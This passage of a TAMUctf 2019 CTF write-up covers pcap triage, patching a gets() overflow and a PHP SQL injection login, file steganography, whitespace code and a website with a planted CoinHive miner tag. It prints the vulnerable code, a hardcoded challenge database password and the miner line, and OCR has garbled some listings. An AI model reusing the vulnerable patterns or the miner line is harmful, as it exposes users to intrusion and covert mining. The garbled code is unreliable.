| "gigem{f0rty tw0 c9d950b61ea83}" said Deep Thought, with infinite majesty and calm.      |                                                       |
| "gigem{f0rty_tw0_c9d950b61ea83}" said Deep Thought, with infinite majesty and calm.      |                                                       |
| "gigem{f0rty_tw0_c9d950b6lea83}" said Deep Thought, with infinite majesty and calm.      |                                                       |
| ichologeryptopunk (Downloads/practice/tamustf/2010/potwork poptost/stop and liston       | 10021 12,20,57                                        |

### 3. Flag

gigem{f0rty\_tw0\_c9d950b61ea83}

## P. MicroServices - 0\_intrusion

#### **1. Executive Summary**

Welcome to MicroServices inc, where do all things micro and service oriented! Recently we got an alert saying there was suspicious traffic on one of our web servers. Can you help us out?

1. What is the IP Address of the attacker?

### 2. Technical Report

Given a tcpdump capture file capture.pcap, let's analyze the file and find the attacker

|               |               |       |         |       |                           | 1000        | sonant sonreida | deno odpratelj          | Joap       |          |              |                          |      |
|---------------|---------------|-------|---------|-------|---------------------------|-------------|-----------------|-------------------------|------------|----------|--------------|--------------------------|------|
| Ethernet · 12 | IPv4 · 6      | IPv6  | TCP · 2 | 219 L | IDP                       |             |                 |                         |            |          |              |                          |      |
| Address A     | Address B     | Packe | ts 🔺 E  | Bytes | Packets $A \rightarrow B$ | Bytes A → B | Packets B → A   | Bytes $B \rightarrow A$ | Rel Start  | Duration | Bits/s A → B | Bits/s $B \rightarrow A$ |      |
| 10.83.20.77   | 10.91.9.93    |       | 6,269   | 6,828 | k 5,140                   | 6,741 k     | 1,129           | ) 87 k                  | 116.714436 | 67.1546  | 803 k        |                          | 10 k |
| 10.83.20.77   | 10.164.141.62 |       | 465     | 52    | k 270                     | 32 k        | 195             | 19 k                    | 1.482436   | 589.7547 | 446          | 3                        | 261  |
| 10.83.20.77   | 10.190.229.97 | 7     | 437     | 48    | x 254                     | 30 k        | 183             | 17 k                    | 5.114047   | 587.8331 | 419          | )                        | 243  |
| 10.83.20.77   | 10.157.105.58 |       | 426     | 46    | x 248                     | 29 k        | 178             | 16 k                    | 3.285759   | 585.6607 | 409          | )                        | 231  |
| 10.83.20.77   | 10.101.146.99 |       | 382     | 41    | x 224                     | 26 k        | 158             | 15 k                    | 2.621376   | 584.8249 | 359          | )                        | 214  |
| 10.83.20.77   | 10.167.37.40  |       | 348     | 38    | x 204                     | 23 k        | 144             | 14 k                    | 0.000314   | 587.5978 | 326          | 6                        | 191  |

Hmmm interesting, from the image above we know the server's ip is **10.83.20.77**. And also there is a lot of conversation between 10.83.20.77 and 10.91.9.93, and the gap with other conversation is really large. So I assume that **10.91.9.93** is the attacker, and then I submit it. Voila, it's true, 10.91.9.93 is the attacker

### 3. Flag

10.91.9.93

### **Q. Secure Coding - PWN**

#### 1. Executive Summary

https://gitlab.tamuctf.com/root/pwn Difficulty: easy

#### 2. Technical Report

```
vuln.c 178 Bytes
 1 #include <stdio.h>
 2 #include <stdlib.h>
 4 void echo()
 5 {
           printf("%s", "Enter a word to be echoed:\n");
 6
          char buf[128];
 8
          gets(buf);
 9
          printf("%s\n", buf);
10 }
12 int main()
13 {
14
           echo();
15 }
```

So in this challenge, we are asked to patch the program above so the program will no longer vulnerable. As far as I know, **gets function in C is really dangerous**, because user can input anything as long as they want except newline, if that happens, attacker can redirect the program to call a shell via Shellcode Injection, Ret2Libc or even Return Oriented Programming

G 🗟 🖓

Instead of using gets to receive user input, I'm using **fgets** because I can set the max length of the user input. For the max length, I set it to **(size of buffer - 1)**, because I want to avoid Off by One vulnerability that could happen if we set the max length of the user input same as the size of buffer (remember gets/fgets always appends 0xa or newline in the end of it). Finally here is the final program



#### And check the flag in CI/CD > Jobs

```
Running with gitlab-runner 11.7.0 (8bb608ff)
 on runner3 QMSSqssy
Using Docker executor with image tamuctf/buffer overflow:latest ...
Using locally found image version due to if-not-present pull policy
Using docker image sha256:3e4133f031992dc281f0d814d945024900c649ea646d36fcb80ef591d83b82b6 for
tamuctf/buffer_overflow:latest ...
Running on runner-QMSSqssy-project-651-concurrent-0 via ip-172-31-19-180...
Fetching changes...
HEAD is now at 65f0517 Update vuln.c
From https://gitlab.tamuctf.com/Brahmastra/pwn
  65f0517..70710ec master -> origin/master
Checking out 70710ec1 as master...
Skipping Git submodules setup
$ ./tests/entry.sh
2019/02/27 05:14:14 socat[22] E write(5, 0x55ec76a74050, 7233): Broken pipe
172.17.0.3
Pushing: {'serviceHost': '172.17.0.3', 'userInfo':
u'445blcf15236d67ec41ef9ccd49f23d99edc4b851e9e3b6fe137716342211007', 'chal': 'echo_overflow'}
{"msg": "Service Check Succeeded After Attack\nflag: gigem{check_that_buffer_size_baby}"}
Job succeeded
```

#### 3. Flag

gigem{check\_that\_buffer\_size\_baby}

## **R. Secure Coding - SQL**

#### 1. Executive Summary

https://gitlab.tamuctf.com/root/sql

#### 2. Technical Report

```
6
login.php 1.04 KB
 1
     <?php
 2
        ini set('display errors', 'On');
  3
        error reporting(E_ALL | E_STRICT);
 4
       echo "<html>";
  5
        if (isset($ POST["username"]) && isset($ POST["password"])) {
  6
          $servername = "localhost";
 7
          $username = "sqli-user";
          $password = 'AxU3a9w-azMC7LKzxrVJ^tu5qnM_98Eb';
 8
 9
          $dbname = "SqliDB";
 10
          $conn = new mysgli($servername, $username, $password, $dbname);
 11
          if ($conn->connect error)
 12
              die("Connection failed: " . $conn->connect error);
 13
          $user = $ POST['username'];
 14
          $pass = $ POST['password'];
 15
          $sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'";
 16
          if ($result = $conn->query($sql))
 17
          {
            if ($result->num rows >= 1)
 18
 19
           {
 20
              $row = $result->fetch assoc();
              echo "You logged in as " . $row["User"];
 21
 22
              $row = $result->fetch assoc();
 23
              echo "<html>You logged in as " . $row["User"] . "</html>\n";
 24
           }
 25
            else {
 26
              echo "Sorry to say, that's invalid login info!";
 27
            }
 28
          3
 20
          tconn-scloco/).
```

In this challenge, we have to patch the program so it will be more secured. In here we see the user and password variable is has a vulnerability. The user can input SQL Injection to bypass the login and do something else.

login.php 1.16 KB

```
1
    <?php
2
       ini set('display errors', 'On');
3
      error reporting(E ALL | E STRICT);
4
      echo "<html>";
5
      if (isset($ POST["username"]) && isset($ POST["password"])) {
6
        $servername = "localhost";
7
         $username = "sqli-user";
8
        $password = 'AxU3a9w-azMC7LKzxrVJ^tu5qnM 98Eb';
9
         $dbname = "SqliDB";
10
        $conn = new mysqli($servername, $username, $password, $dbname);
11
        if ($conn->connect error)
12
             die("Connection failed: " . $conn->connect error);
13
        //$user = $ POST['username'];
14
        //$pass = $ POST['password'];
15
        $user = $conn->real escape string($ POST['username']);
16
         $pass = $conn->real escape string($ POST['password']);
17
         $sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'";
18
        if ($result = $conn->query($sql))
19
         {
20
          if ($result->num rows >= 1)
21
          {
22
            $row = $result->fetch assoc();
23
            echo "You logged in as " . $row["User"];
24
             $row = $result->fetch assoc();
25
            echo "<html>You logged in as " . $row["User"] . "</html>\n";
26
          }
27
          else {
            echo "Sorry to say, that's invalid login info!";
29
          }
30
         }
```

So i change the user variable with the more secure way to set post variable for login using **real\_escape\_string** function and that's all. Done.

```
Running with gitlab-runner 11.7.0 (8bb608ff)
 on runner2 xpaXL4UH
Using Docker executor with image tamuctf/web_sql:latest ...
Using locally found image version due to if-not-present pull policy
Using docker image sha256:cc5d856fbe97c3ae0c2fc5e3263573ed847f8b0ac30f472e826ff83beb0d13dc for
tamuctf/web_sql:latest ...
Running on runner-xpaXL4UH-project-903-concurrent-0 via ip-172-31-19-180...
Cloning repository...
Cloning into '/builds/Brahmastra/sql'...
Checking out 4d57d5f2 as master...
Skipping Git submodules setup
$ chmod +x ./tests/entry.sh
$ ./tests/entry.sh
* Starting MySQL database server mysqld
   ...done.
* Stopping Apache httpd web server apache2
* Starting Apache httpd web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.3.
Set the 'ServerName' directive globally to suppress this message
172.17.0.3
Pushing: {'serviceHost': '172.17.0.3', 'userInfo':
u'1b7c41dc2dc5fb558c11bbe73951cba056988a6589265e64ac674a7251d0da97', 'chal': 'SQL'}
Service Check Succeeded After Attack
flag: gigem{the_best_damn_sql_anywhere}
Job succeeded
```

And check the flag in CI/CD > Jobs

#### 3. Flag

gigem{the\_best\_damn\_sql\_anywhere}

## S. Misc - I heard you like files

#### 1. Executive Summary

Bender B. Rodriguez was caught with a flash drive with only a single file on it. We think it may contain valuable information. His area of research is PDF files, so it's strange that this file is a PNG.

Difficulty: easy-medium

### 2. Technical Report

Given a png file



Looks like there's another file. The hint mentioned a **PDF** file, so i tried to opened it but unfortunately it's not the flag. So i opened the zip and unzip it and here's the result



So much files, and there's "**not\_the\_flag.txt**" file. Yes it's not the flag, but there's another **PNG** file. So i tried to cat the file and it looks like this

|                                                                                                    |         |          |               |            |           | media : zsh —     | Konsole        |                   |   |        | ~ ^ 😣      |
|----------------------------------------------------------------------------------------------------|---------|----------|---------------|------------|-----------|-------------------|----------------|-------------------|---|--------|------------|
| File                                                                                                    | Edit    | View     | Bookmarks     | Settings   | Help      |                   |                |                   |   |        |            |
| 00000                                                                                                    | 00000   | 65535 f  |               |            |           |                   |                |                   |   |        |            |
| 000007                                                                                                    | 78409   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000000                                                                                                    | 00019   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000000                                                                                                    | 00271   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000000                                                                                                    | 00291   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 00000                                                                                                    | 70152   | 90000 n  |               |            |           |                   |                |                   |   |        |            |
| 00000                                                                                                    | 77402   |          |               |            |           |                   |                |                   |   |        |            |
| 000001                                                                                                    | 77513   |          |               |            |           |                   |                |                   |   |        |            |
| 000001                                                                                                    | 77706   | 00000 II |               |            |           |                   |                |                   |   |        |            |
| 000001                                                                                                    | 78063 0 | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000007                                                                                                    | 78277   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 00000                                                                                                    | 78310   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000007                                                                                                    | 78651   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| 000007                                                                                                    | 78748   | 00000 n  |               |            |           |                   |                |                   |   |        |            |
| traile                                                                                                    |         |          |               |            |           |                   |                |                   |   |        |            |
| < <td>ze 15/I</td> <td>Root 13</td> <td>0 R</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | ze 15/I | Root 13  | 0 R           |            |           |                   |                |                   |   |        |            |
| /Info                                                                                                    | 14 0    |          |               |            |           |                   |                |                   |   |        |            |
| /ID [                                                                                                    | <58EF   | C502C219 | CB9F304DC0DCA | D2F055A>   |           |                   |                |                   |   |        |            |
| <58EF(                                                                                                    | 502C2   | 19CB9F30 | 4DC0DCAD2F055 | A> ]       |           |                   |                |                   |   |        |            |
| /DocCl                                                                                                    | necksu  | n /FF9F5 | 29E3C0D15498F | C918762A20 | 4019      |                   |                |                   |   |        |            |
| >>                                                                                                    |         |          |               |            |           |                   |                |                   |   |        |            |
| start)                                                                                                    | kret    |          |               |            |           |                   |                |                   |   |        |            |
| /8923                                                                                                    |         |          |               |            |           |                   |                |                   |   |        |            |
| %%E0F                                                                                                    | +040    |          |               | cypfr:pppp | ak        |                   |                |                   |   |        |            |
| zilixnz:                                                                                                    | aCalcu  |          | WASKWUV9HM3RT | SARTTJB3P3 | Micc/T b  | ward you like fi  | loc/output/zi  | a /word /modia    | • | 1 2020 | 6:05:34 0  |
| Chao(                                                                                                    | geareu  |          | ~/bocuments/c | TF/TAMUCTE | /mtsc/1_n | learu_yod_ttke_tt | rtes/output/21 | by wor dy lied ta |   | 2020   | 10.05.34 0 |
| D n                                                                                                    | nedia : | zsh      |               |            |           |                   |                |                   |   |        |            |
|                                                                                                    |         |          |               |            | _         |                   |                |                   | _ |        |            |

Something interesting just come up, in the bottom at the end of file. It looks like base64 so i tried to decode it as base64

chao@Calculo \_ \_ ~/Documents/CTF/TAMUCTF/Misc/I\_heard\_you\_like\_files/output/zip/word/media echo "ZmxhZ3tQMGxZdEByX0QwX3kwd V9HM3RfsXRfTjB3P30K" | base64 -d flag{P0lYt@r\_D0\_y0u\_G3t\_It\_N0w?}

### 3. Flag

flag{P0IYt@r\_D0\_y0u\_G3t\_lt\_N0w?}

## T. Misc - Hello World

#### 1. Executive Summary

My first program! Difficulty: medium

#### 2. Technical Report

Given a c++ source code like this

#include <iostream>
using namespace std;
int main()
{
 cout << "Hello, Worlds!\n";
 return 0;
}</pre>

But it's weird, there's a lot of white spaces above the c++ code, so i conclude that it's a **whitespace** code, so i tried to compile it online and here's the result



The output is just a normal string, not a flag. So something interesting comes up in the stack, you see there's pushes of decimals so i tried to change it into char in python

|        |                                                              |                                                                                                    |                                                                             | deco                  | der.py — Ka | te       |          |      | ~       | ^ 😣     |
|--------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------------------|-------------|----------|----------|------|---------|---------|
| File   | Edit                                                         | View                                                                                                    | Projects                                                                    | Bookmarks             | Sessions    | Tools    | Settings | Help |         |         |
| nts    |                                                              |                                                                                                    | decode                                                                      | r.py                  |             | 3        |          |      | [       | 5 00    |
| Docume | push<br>push<br>push<br>push<br>push<br>push<br>push<br>push | 108<br>111<br>103<br>32<br>116<br>101<br>101<br>101<br>119<br>115<br>32<br>108<br>108<br>108<br>108<br>108<br>108<br>108<br>108 | replace('p<br>replace('\<br>split(" ")<br>nt, flag)<br>g:<br>+= chr(i)<br>g | push', '')<br>n', '') |             |          |          |      | n.      | P7<br>- |
|        | Line 1, (                                                    | Column 1                                                                                                    |                                                                             | INS                   | ERT Soft T  | abs: 4 🗸 | UTF-8    | ∨ F  | ython 🗸 | / 📃     |
|        | Q Sea                                                        | rch and R                                                                                                    | eplace                                                                      |                       |             |          |          |      |         |         |

This is script that i made to decode those decimals, let's run the script

| chao@Calculo 🕨 😂 ~/Documents/CTF/TAMUCTF/Misc/Hello_World > python decoder.py             | 1 | 2055 | 16:33:29 0 |
|-------------------------------------------------------------------------------------------|---|------|------------|
| gigem{0h_my_wh4t_sp4c1ng_y0u_h4v3}!ecapsetihw fo tol a si erus taht ,eeg yllog teews lleW |   |      |            |

### 3. Flag

gigem{0h\_my\_wh4t\_sp4c1ng\_y0u\_h4v3}

## U. ReadingRainbow - 0\_Network\_Enumeration

#### 1. Executive Summary

Recently, the office put up a private webserver to store important information about the newest research project for the company. This information was to be kept confidential, as it's release could mean a large loss for everyone in the office.

Just as the research was about to be published, a competing firm published information eerily similar. Too similar...

Time to take a look through the office network logs to figure out what happened.

- 1. What is the IP address of the private webserver?
- 2. How many hosts made contact with the private webserver that day?

Difficulty: easy

### 2. Technical Report

Given a pcap file, i opened it with wireshark

| Ap  | ply a display filter < | Ctrl-/>      |              |          | Expression +                                           |
|-----|------------------------|--------------|--------------|----------|--------------------------------------------------------|
| No. | Time                   | Source       | Destination  | Protocol | Length Info                                            |
| -   | 1 0.000000             | 192.168.11.4 | 52.43.40.243 | TCP      | 54 58800 → 443 [ACK] Seq=1 Ack=1 Win=37960 Len=0       |
| 2   | 2 0.000059             | 192.168.11.4 | 52.43.40.243 | TCP      | 54 58802 → 443 [ACK] Seq=1 Ack=1 Win=37960 Len=0       |
|     | 3 0.000326             | 52.43.40.243 | 192.168.11.4 | TCP      | 60 [TCP ACKed unseen segment] 443 → 58800 [ACK] Seq=1  |
|     | 4 0.000334             | 52.43.40.243 | 192.168.11.4 | TCP      | 60 [TCP ACKed unseen segment] 443 → 58802 [ACK] Seq=1  |
|     | 5 3.432157             | 192.168.11.5 | 192.168.11.4 | TCP      | 74 34750 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SAC |
|     | 6 3.432182             | 192.168.11.4 | 192.168.11.5 | TCP      | 74 80 → 34750 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 M |
|     | 7 3.432451             | 192.168.11.5 | 192.168.11.4 | TCP      | 66 34750 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval= |
|     | 8 3.432648             | 192.168.11.5 | 192.168.11.4 | HTTP     | 282 GET /contactus.html HTTP/1.1                       |
|     | 9 3.432655             | 192.168.11.4 | 192.168.11.5 | TCP      | 66 80 → 34750 [ACK] Seq=1 Ack=217 Win=30080 Len=0 TSva |
|     | 10 3.434896            | 192.168.11.4 | 192.168.11.5 | HTTP     | 331 HTTP/1.1 200 OK (text/html)                        |
|     | 11 3.435195            | 192.168.11.5 | 192.168.11.4 | TCP      | 66 34750 → 80 [ACK] Sea=217 Ack=266 Win=30336 Len=0 TS |

1st question of the flag asked us the IP of the private webserver, i start guessing with the first ip that came up in the wireshark, 192.168.11.4

2nd question of the flag asked us about many how hosts made contact with the private webserver that day, i made a guess from 1 to 13 and got it right at 13

#### 3. Flag

1. 192.168.11.4

2. 13

## V. DriveByInc - 0\_intrusion

### 1. Executive Summary

Welcome to Drive By Inc. We provide all sorts of logistical solutions for our customers. Over the past few years we moved to hosting a large portion of our business on a nice looking website. Recently our customers are complaining that the front page of our website is causing their computers to run extremely slowly. We hope that it is just because we added too much javascript but can you take a look for us just to make sure?

1. What is the full malicious line? (Including any HTML tags)

#### 2. Technical Report

Given a website with malicious code, so i started it by looking at the source code like this



**Malicious line** it said, so i searched for javascript code because html and css won't produce a malicious line. At the very bottom of the code, i see the malicious code. Yeah, it is coinhive. It used to mine bitcoin using our PC, so let's submit that

### 3. Flag

<script>var color = new CoinHive.Anonymous("123456-asdfgh");color.start()</script></body>